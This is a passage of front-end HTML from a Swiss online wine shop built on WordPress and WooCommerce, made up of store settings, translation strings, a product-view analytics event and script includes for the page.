22Guin%5Cu00e9e%22%2C%22GQ%22%3A%22Guin%5Cu00e9e%20%5Cu00e9quatoriale%22%2C%22GW%22%3A%22Guin%5Cu00e9e-Bissau%22%2C%22GY%22%3A%22Guyane%22%2C%22GF%22%3A%22Guyane%20Fran%5Cu00e7aise%22%2C%22HT%22%3A%22Ha%5Cu00efti%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hongrie%22%2C%22BV%22%3A%22%5Cu00cele%20Bouvet%22%2C%22IM%22%3A%22%5Cu00cele%20de%20Man%22%2C%22NF%22%3A%22%5Cu00cele%20Norfolk%22%2C%22KY%22%3A%22%5Cu00celes%20Ca%5Cu00efmans%22%2C%22CC%22%3A%22%5Cu00celes%20Cocos%22%2C%22CK%22%3A%22%5Cu00celes%20Cook%22%2C%22FK%22%3A%22%5Cu00celes%20Falkland%22%2C%22FO%22%3A%22%5Cu00celes%20F%5Cu00e9ro%5Cu00e9%22%2C%22HM%22%3A%22%5Cu00celes%20Heard-et-MacDonald%22%2C%22MH%22%3A%22%5Cu00celes%20Marshall%22%2C%22UM%22%3A%22%5Cu00celes%20Mineures%20%5Cu00e9loign%5Cu00e9es%20des%20%5Cu00c9tats-Unis%22%2C%22SB%22%3A%22%5Cu00celes%20Salomon%22%2C%22TC%22%3A%22%5Cu00celes%20Turques%20et%20Ca%5Cu00efques%22%2C%22IN%22%3A%22Inde%22%2C%22ID%22%3A%22Indon%5Cu00e9sie%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Irlande%22%2C%22IS%22%3A%22Islande%22%2C%22IL%22%3A%22Isra%5Cu00ebl%22%2C%22IT%22%3A%22Italie%22%2C%22JM%22%3A%22Jama%5Cu00efque%22%2C%22JP%22%3A%22Japon%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordanie%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kowe%5Cu00eft%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22RE%22%3A%22La%20R%5Cu00e9union%22%2C%22LA%22%3A%22Laos%22%2C%22LS%22%3A%22Lesotho%22%2C%22LV%22%3A%22Lettonie%22%2C%22LB%22%3A%22Liban%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libye%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lituanie%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MK%22%3A%22Mac%5Cu00e9doine%20du%20Nord%22%2C%22MG%22%3A%22Madagascar%22%2C%22MY%22%3A%22Malaisie%22%2C%22MW%22%3A%22Malawi%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malte%22%2C%22MA%22%3A%22Maroc%22%2C%22MQ%22%3A%22Martinique%22%2C%22MU%22%3A%22Maurice%22%2C%22MR%22%3A%22Mauritanie%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexique%22%2C%22FM%22%3A%22Micron%5Cu00e9sie%22%2C%22MD%22%3A%22Moldavie%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolie%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibie%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22N%5Cu00e9pal%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norv%5Cu00e8ge%22%2C%22NC%22%3A%22Nouvelle-Cal%5Cu00e9donie%22%2C%22NZ%22%3A%22Nouvelle-Z%5Cu00e9lande%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papouasie-Nouvelle-Guin%5Cu00e9e%22%2C%22PY%22%3A%22Paraguay%22%2C%22NL%22%3A%22Pays-Bas%22%2C%22PE%22%3A%22P%5Cu00e9rou%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Pologne%22%2C%22PF%22%3A%22Polyn%5Cu00e9sie%20Fran%5Cu00e7aise%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22CF%22%3A%22R%5Cu00e9publique%20Centrafricaine%22%2C%22DO%22%3A%22R%5Cu00e9publique%20Dominicaine%22%2C%22CZ%22%3A%22R%5Cu00e9publique%20Tch%5Cu00e8que%22%2C%22RO%22%3A%22Roumanie%22%2C%22GB%22%3A%22Royaume-Uni%20%28UK%29%22%2C%22RU%22%3A%22Russie%22%2C%22RW%22%3A%22Rwanda%22%2C%22BQ%22%3A%22Saba%2C%20Saint-Eustache%20et%20Bonaire%22%2C%22EH%22%3A%22Sahara%20occidental%22%2C%22BL%22%3A%22Saint%20Barth%5Cu00e9lemy%22%2C%22PM%22%3A%22Saint%20Pierre%20et%20Miquelon%22%2C%22KN%22%3A%22Saint-Kitts-et-Nevis%22%2C%22MF%22%3A%22Saint-Martin%20%28partie%20fran%5Cu00e7aise%29%22%2C%22SX%22%3A%22Saint-Martin%20%28partie%20n%5Cu00e9erlandaise%29%22%2C%22VC%22%3A%22Saint-Vincent-et-les-Grenadines%22%2C%22SH%22%3A%22Sainte-H%5Cu00e9l%5Cu00e8ne%22%2C%22LC%22%3A%22Sainte-Lucie%22%2C%22SV%22%3A%22Salvador%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22Sao%20Tom%5Cu00e9-et-Principe%22%2C%22SN%22%3A%22S%5Cu00e9n%5Cu00e9gal%22%2C%22RS%22%3A%22Serbie%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapour%22%2C%22SK%22%3A%22Slovaquie%22%2C%22SI%22%3A%22Slov%5Cu00e9nie%22%2C%22SO%22%3A%22Somalie%22%2C%22SD%22%3A%22Soudan%22%2C%22SS%22%3A%22Soudan%20du%20Sud%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SE%22%3A%22Su%5Cu00e8de%22%2C%22CH%22%3A%22Suisse%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20et%20Jan%20Mayen%22%2C%22SY%22%3A%22Syrie%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzanie%22%2C%22TD%22%3A%22Tchad%22%2C%22TF%22%3A%22Terres%20Australes%20Fran%5Cu00e7aises%22%2C%22IO%22%3A%22Territoire%20britannique%20de%20l%5Cu2019oc%5Cu00e9an%20Indien%22%2C%22PS%22%3A%22Territoire%20Palestinien%22%2C%22TH%22%3A%22Thailande%22%2C%22TL%22%3A%22Timor%20oriental%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinit%5Cu00e9-et-Tobago%22%2C%22TN%22%3A%22Tunisie%22%2C%22TM%22%3A%22Turkm%5Cu00e9nistan%22%2C%22TR%22%3A%22Turquie%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20et%20Futuna%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambie%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22CHF%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22CHF%22%2C%22symbolPosition%22%3A%22left_space%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22j%20F%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fvinothentic.ch%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22fr_FR%22%2C%22userLocale%22%3A%22fr_FR%22%2C%22weekdaysShort%22%3A%5B%22dim%22%2C%22lun%22%2C%22mar%22%2C%22mer%22%2C%22jeu%22%2C%22ven%22%2C%22sam%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fvinothentic.ch%5C%2Fmon-compte%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Attente%20paiement%22%2C%22processing%22%3A%22En%20cours%22%2C%22on-hold%22%3A%22En%20attente%22%2C%22completed%22%3A%22Termin%5Cu00e9e%22%2C%22cancelled%22%3A%22Annul%5Cu00e9e%22%2C%22refunded%22%3A%22Rembours%5Cu00e9e%22%2C%22failed%22%3A%22%5Cu00c9chou%5Cu00e9e%22%2C%22checkout-draft%22%3A%22Brouillon%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fvinothentic.ch%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Vinothentic%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A83653%2C%22title%22%3A%22Mon%20compte%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fvinothentic.ch%5C%2Fmon-compte%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A43005%2C%22title%22%3A%22Vins%20bio%20et%20biodynamiques%20en%20ligne%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fvinothentic.ch%5C%2Fvinsbio-et-biodynamiques-en-ligne%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Panier%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fvinothentic.ch%5C%2Fpanier%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A82821%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fvinothentic.ch%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%2C%22terms%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Conditions%20g%5Cu00e9n%5Cu00e9rales%20de%20vente%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fvinothentic.ch%5C%2Fconditions-generales-de-vente%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fvinothentic.ch%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.4.3%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fvinothentic.ch%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22experimentalWcRestApiV4%22%3Afalse%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=1767737368" id="wc-settings-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1767737368" id="wc-blocks-registry-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'bd2eb593a6',
				wcStoreApiNonceTimestamp: '1768483608'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=1767737368" id="wc-blocks-middleware-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2026-01-14 16:29:07+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"The quantity of \"%1$s\" was changed to %2$s.":["La quantit\u00e9 de \u00ab\u00a0%1$s\u00a0\u00bb a \u00e9t\u00e9 remplac\u00e9e par %2$d."],"\"%s\" was removed from your cart.":["\u00ab\u00a0%s\u00a0\u00bb a \u00e9t\u00e9 supprim\u00e9 de votre panier."],"Flat rate shipping":["Livraison forfaitaire"],"T-Shirt":["T-Shirt"],"Hoodie with Pocket":["Sweat \u00e0 capuche avec poche"],"Hoodie with Logo":["Sweat \u00e0 capuche avec logo"],"Hoodie with Zipper":["Sweat \u00e0 capuche avec fermeture \u00e0 glissi\u00e8re"],"Long Sleeve Tee":["T-shirt \u00e0 manches longues"],"Polo":["Polo"],"%s (optional)":["%s (facultatif)"],"There was an error registering the payment method with id '%s': ":["Il y a eu une erreur lors de l\u2019enregistrement de la m\u00e9thode de paiement avec l\u2019identifiant %s\u00a0:"],"Orange":["Orange"],"Lightweight baseball cap":["Casquette l\u00e9g\u00e8re de baseball"],"Cap":["Casquette"],"Yellow":["Jaune"],"Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie":["Bonnet"],"example product in Cart Block\u0004Beanie with Logo":["Bonnet avec logo"],"Warm hat for winter":["Bonnet chaud pour l\u2019hiver"],"Something went wrong. Please contact us to get assistance.":["Un probl\u00e8me est survenu. Contactez-nous pour obtenir de l\u2019aide."],"Unable to get cart data from the API.":["Impossible d\u2019obtenir les donn\u00e9es du panier de la part de l\u2019API."],"The response is not a valid JSON response.":["La r\u00e9ponse n\u2019est pas une r\u00e9ponse JSON valide."],"Sales tax":["TVA"],"Color":["Couleur"],"Small":["Petit"],"Size":["Taille"],"Free shipping":["Livraison gratuite"],"Shipping":["Exp\u00e9dition"],"Fee":["Frais"],"Local pickup":["Point de vente"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=1767737368" id="wc-blocks-data-store-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=1767737368" id="wc-sanitize-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=1767737368" id="wc-blocks-components-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=1767737368" id="wc-blocks-checkout-js" data-rocket-defer defer></script>
<script type="text/javascript" id="pwgc-wc-blocks-js-extra">
/* <![CDATA[ */
var pwgcBlocks = {"hideRedeemForm":""};
//# sourceURL=pwgc-wc-blocks-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/pw-woocommerce-gift-cards/assets/dist/blocks.js?ver=1767737368" id="pwgc-wc-blocks-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1767737368" id="gtm4wp-contact-form-7-tracker-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1767737368" id="gtm4wp-form-move-tracker-js" data-rocket-defer defer></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"CHF","value":720,"items":[{"item_id":90135,"item_name":"Echezeaux \"Grand Cru\" 2021 - Domaine Jean-Pierre Guyon - Vosne-Romanée","sku":90135,"price":720,"stocklevel":6,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Vin","id":90135}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1767737368" id="gtm4wp-ecommerce-generic-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1767737368" id="gtm4wp-woocommerce-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://vinothentic.ch/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https://get.adobe.com/flashplayer/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite/gauche pour avancer d\u2019une seconde, haut/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=12875760399e28b90f5945eb5040f2e0" id="mediaelement-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=12875760399e28b90f5945eb5040f2e0" id="wp-mediaelement-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/themes/uncode/library/js/plugins.js?ver=1767737368" id="uncode-plugins-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/themes/uncode/library/js/app.js?ver=1767737368" id="uncode-app-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lea6_YUAAAAAIRkiXmrWpCSmByUb-iq6K0VwoQy&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lea6_YUAAAAAIRkiXmrWpCSmByUb-iq6K0VwoQy",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1767737368" id="wpcf7-recaptcha-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6a493aadae8bd13ac7a6686567cf4fa9","fragment_name":"wc_fragments_6a493aadae8bd13ac7a6686567cf4fa9","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="woocommerce-uncode-js-extra">
/* <![CDATA[ */
var UncodeWCParameters = {"ajax_url":"https://vinothentic.ch/wp-admin/admin-ajax.php","cart_url":"https://vinothentic.ch/panier/","empty_cart_url":"","redirect_after_add":"","variations_ajax_add_to_cart":"1","swatches_with_url_selection":"1","i18n_add_to_cart_text":"Ajouter au panier","i18n_variation_add_to_cart_text":"Choix des options","pa_filter_prefix":"filter_","yith_ajax_wishlist":"","swatches_use_custom_find":"","activate_input_check_on_click":"","uncode_wc_widget_product_categories_home_url":"https://vinothentic.ch/","uncode_wc_widget_product_categories_shop_url":"https://vinothentic.ch/vinsbio-et-biodynamiques-en-ligne/","uncode_wc_widget_product_categories_placeholder":"S\u00e9lectionner une cat\u00e9gorie","uncode_wc_widget_product_categories_no_results":"Aucun r\u00e9sultat","default_notices":""};
//# sourceURL=woocommerce-uncode-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/themes/uncode/library/js/woocommerce-uncode.js?ver=1767737368" id="woocommerce-uncode-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-includes/js/wp-util.min.js?ver=12875760399e28b90f5945eb5040f2e0" id="wp-util-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"D\u00e9sol\u00e9, aucun produit ne r\u00e9pond \u00e0 vos crit\u00e8res. Veuillez choisir une combinaison diff\u00e9rente.","i18n_make_a_selection_text":"Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier.","i18n_unavailable_text":"D\u00e9sol\u00e9, ce produit n\u2019est pas disponible. Veuillez choisir une combinaison diff\u00e9rente.","i18n_reset_alert_text":"Votre s\u00e9lection a \u00e9t\u00e9 r\u00e9initialis\u00e9e. Veuillez s\u00e9lectionner des options du produit avant de l\u2019ajouter \u00e0 votre panier."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vinothentic.ch/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/themes/uncode/library/js/woocommerce-variations.js?ver=1767737402" id="uncode-woocommerce-variations-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/themes/uncode/library/js/woocommerce-swatches.js?ver=1767737402" id="uncode-woocommerce-swatches-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-helper/rightpress-helper.js?ver=1767737402" id="rightpress-helper-js"></script>
<script data-minify="1" type="text/javascript" src="https://vinothentic.ch/wp-content/cache/min/1/wp-content/plugins/wc-dynamic-pricing-and-discounts/rightpress/jquery-plugins/rightpress-live-product-update/rightpress-live-product-update.js?ver=1767737402" id="rightpress-live-product-update-js"></script>
<script type="text/javascript" id="rp-wcdpd-promotion-volume-pricing-table-scripts-js-extra">
/* <![CDATA[ */
var rp_wcdpd_promotion_volume_pricing_table_scripts_vars = {"ajaxurl":"https://vinothentic.ch/wp-admin/admin-ajax.php?rightpress_ajax=1"};
//# sourceURL=rp-wcdpd-promotion-volume-pricing-table-scripts-js-extra
/* ]]> */
</script>
